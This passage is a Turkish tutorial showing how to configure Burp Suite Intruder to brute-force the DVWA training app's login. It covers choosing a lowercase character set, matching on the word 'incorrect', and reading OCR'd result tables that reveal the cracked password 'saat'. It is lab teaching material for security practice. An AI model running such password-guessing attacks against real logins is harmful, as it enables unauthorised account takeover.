

Brute Forcer (Brute Force yapıcı) saldırı türünü seçin.



Daha sonra brute force saldırısı için verilmesi gereken kriterleri belirleyin.



Biz burada kriter olarak a'dan z'ye tüm küçük harfler karakter setini, minimum 1 karakter uzunluğunu ve maksimum 4 karakter uzunluğunu belirledik.



Daha sonra Options sekmesine geçin.



Şimdi geriye son bir şey kaldı. O da yazılımın yapacağı şifre denemelerinde hangisinde başarılı olunduğunu bize sunacak bir işaret gerekmekte. Bu işareti ise DVWA'nın login ekranına normalde elle gireceğimiz rastgele kullanıcı adı ve şifre sonrası ekranın vermekte olduğu şu uyarıyı kullanarak belirleyeceğiz:



Görüldüğü üzere tarayıcı arayüzünde normal bir şekilde elle kullanıcı adı & şifre girildiğinde ve yanlış olduğunda bir bildirim ekrana gelmektedir. Ne zaman kullanıcı adı ve şifre doğru olursa o zaman bu hata bildirimi gelmeyecektir. İşte bu etki tepkiyi şimdi yazılıma verelim ve yazılım her şifre denemesinde tepki olarak bu hatayı alıyorsa ekranımıza bu şifre denemesinde hata aldım diyebilsin.

Şimdi BurpSuite'e tekrar dönün ve bulunduğunuz Options sekmesinin aşağılarına pencereyi kaydırın. Orada Grep - Match adlı bir bölüm vardır. Oradaki Clear butonuna tıklayın.



Sildiklerimizin yerine şimdi DVWA'nın hata bildirimini koyacağız. Bunun için hata bildirimindeki tüm kelimeleri cümle olarak girmenize gerek yoktur. Sadece hata durumunda beliren spesifik bir kelimeyi - eğer şifre doğru olduğunda, yani oturum açıldığında o kelime sayfanın herhangi bir yerinde yoksa o kelimeyi - kullanabilirsiniz. Hata bildirimi şuydu:

#### Username and/or password is incorrect.

Bu cümledeki incorrect kelimesini yazılıma ekleyelim. Bunun için aşağıdaki resimdeki gibi metin kutusuna incorrect kelimesini girin ve Add butonuna tıklayın.





Hepsi bu kadar. Artık yazılım, belirttiğiniz kriterler ölçüsünde türetebileceği tüm kelimeleri (şifreleri) login sayfasına deneyecektir ve denediği login bilgilerinin yanlış olup olmadığı konusunda bizi bilgilendirecektir. Bulunduğunuz sekmenin en yukarısına pencereyi kaydırın ve Start Attack butonuna tıklayarak Brute Force saldırısını başlatın.



Ekrana yeni bir pencere gelecektir ve size anlık olarak denediği kullanıcı adı ve şifre ikililerini gösterecektir. Bu ikililerin yanlış olduğunu penceredeki incorrect sütunundaki tick işaretlerinden anlayabilirsiniz. Eğer incorrect sütununda tick işareti varsa girilen kullanıcı bilgileri sonucu uygulamadan tepki olarak incorrect bilgisi geldi anlamına gelir. Yani demek ki denenen kullanıcı bilgileri yanlışmış. Eğer incorrect sütununda tick işareti yoksa bu durumda denenen kullanıcı bilgisi sonucu incorrect kelimesi gelmemiş demektir. Yani denenen kullanıcı bilgileri doğru demektir. Böylece admin kullanıcısının şifresini elde etmiş (kırmış) olursunuz.

| <b>Activities</b>   |                           | ½ larry-lau-BurpLoader ▼          |          |                |                  |             |              |                            |                  | Prs 04:47              |  |
|---------------------|---------------------------|-----------------------------------|----------|----------------|------------------|-------------|--------------|----------------------------|------------------|------------------------|--|
| F                   |                           |                                   |          |                |                  |             |              |                            |                  | <b>Intruder attack</b> |  |
|                     |                           | <b>Attack Save Columns</b>        |          |                |                  |             |              |                            |                  |                        |  |
| $\circ$             | <b>Results</b>            | <b>Target</b><br><b>Positions</b> | Payloads | <b>Options</b> |                  |             |              |                            |                  |                        |  |
|                     | Filter: Showing all items |                                   |          |                |                  |             |              |                            |                  |                        |  |
| ۵                   | <b>Request</b>            | Payload                           |          | <b>Status</b>  | Error            | Timeout     | Length       | incorrect                  | Comment          |                        |  |
| $\bullet$           | $\mathbf 0$               |                                   |          | 200            | O                | O           | 5270         | ⊻                          | baseline request |                        |  |
|                     | ı                         | a                                 |          | 200            | $\Box$           | O           | 5270         | $\blacktriangleright$      |                  |                        |  |
|                     | $\overline{2}$            | b                                 |          | 200            | □                | O           | 5270         | $\blacktriangleright$      |                  |                        |  |
|                     | 3                         | c                                 |          | 200            | 0                | O           | 5270         | $\blacktriangledown$       |                  |                        |  |
|                     | 4                         | d                                 |          | 200            | $\Box$           | O           | 5270         | ⊻                          |                  |                        |  |
| B                   | 5                         | e                                 |          | 200            | $\Box$           | $\Box$      | 5270         | M                          |                  |                        |  |
|                     | 6                         | f                                 |          | 200            | 0                | O           | 5270         | び                          |                  |                        |  |
| $\frac{a}{A}$       | $\overline{7}$            | g                                 |          | 200            | $\Box$           | O           | 5270         | び                          |                  |                        |  |
|                     | 8                         | h                                 |          | 200            | $\Box$           | O           | 5270         | M                          |                  |                        |  |
|                     | 9                         | i                                 |          | 200            | $\Box$           | O           | 5270         | $\blacktriangledown$       |                  |                        |  |
| E                   | 10                        | î                                 |          | 200            | $\Box$           | O           | 5270         | $\blacktriangleright$      |                  |                        |  |
|                     | 11                        | k                                 |          | 200            | $\Box$           | O           | 5270         | ⊻                          |                  |                        |  |
| $\hat{\mathcal{P}}$ | 12                        | т                                 |          | 200            | $\Box$           | O           | 5270         | び                          |                  |                        |  |
|                     | 13                        | m                                 |          | 200            | $\Box$           | O           | 5270         | び                          |                  |                        |  |
|                     | 14                        | n                                 |          | 200            | □                | $\Box$      | 5270         | $\blacktriangleright$      |                  |                        |  |
| $\cdot$             | 15                        | $\circ$                           |          | 200            | $\Box$           | O           | 5270         | び                          |                  |                        |  |
|                     | 16                        | p                                 |          | 200            | $\Box$           | O           | 5270         | び                          |                  |                        |  |
|                     | 17                        | q                                 |          | 200            | $\Box$           | O           | 5270         | $\blacktriangleright$      |                  |                        |  |
| $\bullet$           | 18                        | r                                 |          | 200            | □                | $\Box$      | 5270         | び                          |                  |                        |  |
|                     | 19                        | s                                 |          | 200            | 0                | O           | 5270         | び                          |                  |                        |  |
| $\mathbb{Z}$        | 20                        | t                                 |          | 200            | $\Box$           | O           | 5270         | ⊻                          |                  |                        |  |
|                     | 21                        | ū                                 |          | 200            | $\Box$           | $\Box$      | 5270         | M                          |                  |                        |  |
|                     | 22                        | v                                 |          | 200            | 0                | O           | 5270         | び                          |                  |                        |  |
|                     | 23                        | W                                 |          | 200            | $\Box$           | O           | 5270         | ☑                          |                  |                        |  |
|                     | 24                        | x                                 |          | 200            | $\Box$           | $\Box$      | 5270         | ⊻                          |                  |                        |  |
|                     | 25                        | y                                 |          | 200            | $\Box$           | O           | 5270         | び                          |                  |                        |  |
|                     | 26                        | z                                 |          | 200            | $\Box$           | O           | 5270         | ☑                          |                  |                        |  |
|                     | 27                        | aa                                |          | 200            | $\Box$           | O           | 5270         | ⊻                          |                  |                        |  |
| $\sum$              | 28                        | ba                                |          | 200            | $\Box$           | O           | 5270         | び                          |                  |                        |  |
|                     | 29                        | ca                                |          | 200            | $\Box$           | O           | 5270         | び<br>$\blacktriangleright$ |                  |                        |  |
|                     | 30<br>31                  | da                                |          | 200            | $\Box$<br>$\Box$ | $\Box$      | 5270         |                            |                  |                        |  |
|                     | 32                        | ea<br>fa                          |          | 200<br>200     | $\Box$           | O           | 5270         | び<br>び                     |                  |                        |  |
|                     | 33                        |                                   |          | 200            | $\Box$           | O           | 5270<br>5270 | ⊻                          |                  |                        |  |
|                     |                           | ga                                |          |                |                  | O           |              | び                          |                  |                        |  |
|                     | 34                        | ha                                |          | 200            | □<br>$\Box$      | $\Box$      | 5270         | び                          |                  |                        |  |
|                     | 35                        | ia                                |          | 200            | $\Box$           | O<br>O      | 5270         | ⊻                          |                  |                        |  |
|                     | 36<br>37                  | ja<br>ka                          |          | 200<br>200     | $\Box$           | $\Box$      | 5270<br>5270 | M                          |                  |                        |  |
|                     | 39                        |                                   |          | 200            |                  |             | 5270         | び                          |                  |                        |  |
|                     |                           | ma                                |          |                | 0                | O           |              |                            |                  |                        |  |
|                     | 38                        | la                                |          | 200            | $\Box$<br>$\Box$ | O<br>O      | 5270         | ☑<br>⊻                     |                  |                        |  |
|                     | 44                        | ra                                |          | 200            |                  |             | 5270         |                            |                  |                        |  |
|                     | 42                        | pa                                |          | 200            | $\Box$           | O           | 5270         | び                          |                  |                        |  |
|                     | 45                        | sa                                |          | 200            | $\Box$           | O           | 5270         | び                          |                  |                        |  |
|                     | 41<br>46                  | oa                                |          | 200            | $\Box$<br>$\Box$ | 0           | 5270         | ⊻<br>M                     |                  |                        |  |
|                     | 43                        | ta<br><b>na</b>                   |          | 200<br>200     | $\square$        | O<br>$\Box$ | 5270<br>5270 | $\overline{\mathbf{v}}$    |                  |                        |  |
| ₩                   |                           |                                   |          |                |                  |             |              |                            |                  |                        |  |
|                     | 251240 of 475254          |                                   |          |                |                  |             |              |                            |                  |                        |  |

*Saldırı başlar*



*Request sütununa basılarak denenen en son şifre teşebbüsleri anlık olarak ekranda akar*

|                             | <b>Attack Save Columns</b> |                                   |                  |             |              |                                                    |                              | Intruder attack 2 |
|-----------------------------|----------------------------|-----------------------------------|------------------|-------------|--------------|----------------------------------------------------|------------------------------|-------------------|
|                             |                            |                                   |                  |             |              |                                                    |                              |                   |
| <b>Results</b>              | <b>Positions</b><br>Target | <b>Payloads</b><br><b>Options</b> |                  |             |              |                                                    | Ιkt                          | kez               |
|                             | Filter: Showing all items  |                                   |                  |             |              |                                                    |                              |                   |
| Request                     | Payload                    | <b>Status</b>                     | Error            | Timeout     | Length       | incorr A                                           | <b>Commert in correct</b>    |                   |
| 352241                      | saat                       | 200                               | O                | ⊓           | 5332         | O                                                  |                              |                   |
| $\mathbf 0$<br>$\mathbf{1}$ |                            | 200<br>200                        | 0<br>$\Box$      | 0<br>0      | 5270<br>5270 | ☑<br>⊻                                             | baseline request<br>Sutununa |                   |
| $\overline{2}$              | a<br>b                     | 200                               | $\Box$           | O           | 5270         | ⊻                                                  |                              |                   |
| 3                           | c                          | 200                               | $\Box$           | 0           | 5270         | $\overline{\mathbf{v}}$                            |                              |                   |
| $\overline{a}$              | d                          | 200                               | 0                | □           | 5270         | $\overline{\mathbf{v}}$                            |                              | tıklanır          |
| 5                           | e                          | 200                               | $\Box$           | ⊓           | 5270         | ☑                                                  |                              |                   |
| 6                           | f                          | 200                               | 0                | 0           | 5270         | ☑                                                  |                              |                   |
